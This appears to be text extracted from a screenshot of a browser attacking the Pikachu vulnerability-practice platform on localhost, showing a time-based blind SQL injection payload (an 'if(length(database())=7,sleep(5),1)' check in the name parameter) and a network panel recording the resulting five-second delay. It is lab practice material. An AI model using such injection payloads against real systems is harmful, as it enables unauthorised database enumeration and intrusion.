 Load URL
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length(database())=7,sleep(5),1)#&submit=æ¥è¯¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...bmit=%E6%9F%A5% 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.02s
1 个请求 32.9 KB 5.02s (onload: 6.4s)